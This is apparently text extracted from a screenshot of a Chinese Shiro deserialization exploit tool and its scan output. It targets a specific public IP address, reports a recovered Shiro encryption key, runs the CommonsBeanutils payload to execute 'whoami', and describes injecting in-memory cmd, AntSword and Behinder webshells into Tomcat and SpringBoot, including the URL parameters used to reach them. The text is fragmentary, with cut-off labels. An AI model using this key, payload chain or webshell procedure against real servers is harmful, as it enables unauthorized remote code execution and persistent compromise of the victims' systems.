 调用Shiro_exploit插件扫描
shiro vule check: http://47.100.69.227:8080/login.jsp
Version 1 Key Found: kPH+bIxk5D2deZiIxcaaaA==
调用spring_boot插件扫描
http://47.100.69.227:8080/login.jsp/env
Shiro 反序列化回显工具v2.3
一致
URL:
http://47.100.69.227:8080/
若执行不成功需要更换payload
类型:
HTTP
代理地址:
127.0.0.1
代理端口:
8080
使用代...
KEY检测
命令执行
2. 点击开始执行
key:
kPH+bIxk5D2deZiIxcaaaA==
PAYLO...
CommonsBeanut...
开始
命令:
whoami
...
内存SHE...
卸载
编码:
UTF-8
1. 填写命令
Shiro反序列化回显工具v2.3
1.支持Tomcat7、Tomcat8、Tomcat9下的回显。
2.支持Tomcat7、Tomcat8、Tomcat9下内存cmd马的写入与卸载。
执行成功访问的URL为http://ip:port/xxx?labCmd=[命令]&pwd=[密码]。
3.支持Tomcat7、Tomcat8、Tomcat9下蚁剑内存shell的写入与卸载(请用蚁剑连接，连
接类型CUSTOM)。
执行成功后连接的URL为http://ip:port/xxx?ver=[任意字符串]。
4.支持Tomcat7、Tomcat8、Tomcat9以及SpringBoot下冰蝎内存shell的写入与卸载(请